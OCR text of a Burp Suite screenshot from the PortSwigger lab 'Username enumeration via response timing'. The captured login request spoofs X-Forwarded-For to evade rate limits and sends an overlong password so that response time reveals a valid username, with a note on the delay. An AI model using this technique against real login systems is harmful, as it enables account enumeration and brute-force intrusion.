 Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0a23002204a21d5280dbc758006900e0.web-security-academy.net
3 Cookie: session=nxdqWZtPsgeQB40OlFtQkW4XfWWBHISM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 190
10 Origin: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net
11 Referer:
https://0a23002204a21d5280dbc758006900e0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 1000
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=wiener&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeter
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=7iAAco4lJ5VzNIKwRXAD8Yt6D6NymKif; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Username enumeration via response timing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Username enumeration via response timing
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/authenticat
ion/password-based/lab-username-enumeration-via-
response-timing'>
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
delay when long password
string for correct username
Search
0 highlights
Inspector
Notes
Done
3,336 bytes | 923 millis